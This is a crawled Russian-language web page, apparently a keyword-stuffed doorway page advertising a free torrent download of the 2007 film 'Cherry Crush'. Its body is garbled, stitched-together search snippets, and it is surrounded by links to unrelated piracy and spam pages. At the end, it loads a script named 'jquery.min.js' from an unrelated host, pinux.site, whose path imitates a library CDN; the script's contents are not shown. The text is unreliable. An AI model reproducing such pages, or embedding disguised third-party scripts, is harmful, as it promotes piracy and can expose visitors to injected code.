

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-skachat-cherez-torrent-film-v-lovushke-krasoty.html
body_size: 2247
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать через торрент фильм в ловушке красоты - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать через торрент фильм в ловушке красоты</h2>
                            </header>
                            <p>Скачать торрент-файл В ловушке красоты / Cherry Crush (2007) в хорошем качестве. Джордан Велс. Скачать В ловушке красоты можно через торрент абсолютно бесплатно. Cherry Crush который вышел. Фильм В ловушке красоты / Cherry Crush (2007) вы можете скачать бесплатно через торрент на torrentkino.net. У нас вы можете скачать торрент В ловушке красоты / Cherry Crush (2007/DVDRip), P, а также многие другие. Скачать торрент-файл В ловушке красоты / Раздавленная вишня / Cherry Crush (2007) в хорошем качестве. Скачать фильм Случайный  в собственной же ловушке,  роман через торрент. В ловушке красоты  Скачать фильм "Горбун из Нотр Дама" через торрент в хорошем качестве. О фильме В раю, как в ловушке: Бил Фирпо с двумя братьями  Торрент и Онлайн. 
В этой категории можно скачать мини  Настя сама оказывается в ловушке.  в салон красоты. Скачать фильм В ловушке красоты 2007 через торрент в хорошем качестве бесплатно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-kartinki-dlya-ayfon-4s-skachat-besplatno.html">Картинки для айфон 4s скачать бесплатно</a></li>
                                <li><a href="qwdz-skachat-rust-32-bit-cherez-torrent.html">Скачать rust 32 bit через торрент</a></li>
                                <li><a href="qwdz-poezd-voronezh-rostov-raspisanie-cena.html">Поезд воронеж ростов расписание цена</a></li>
                                <li><a href="qwdz-atanasyan-geometriya-reshebnik-9-klass.html">Атанасян геометрия решебник 9 класс</a></li>
                                <li><a href="qwdz-chitalka-dlya-smartfona-android.html">Читалка для смартфона андроид</a></li>
                                <li><a href="qwdz-skachat-muzyku-ty-moya-lyubimaya.html">Скачать музыку ты моя любимая</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-snegireva-kniga-merchendayzera-skachat.html">Снегирева книга мерчендайзера скачать</a></li>
                                            <li><a href="qwdz-camuendo-marka-skachat-albom-mp3-besplatno.html">Camuendo marka скачать альбом mp3 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-igry-star-girl.html">Скачать игры star girl</a></li>
                                            <li><a href="qwdz-4d56-tnvd-shema.html">4d56 тнвд схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-oboi-skachat-arhiv-1920h1080.html">Обои скачать архив 1920х1080</a></li>
                                            <li><a href="qwdz-skachat-igru-pro-seks-cherez-torrent.html">Скачать игру про секс через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-kniga-sanskrit-po-russki-kniga.html">Книга санскрит по русски книга</a></li>
                                            <li><a href="qwdz-biseropletenie-ukrasheniya-shemy.html">Бисероплетение украшения схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
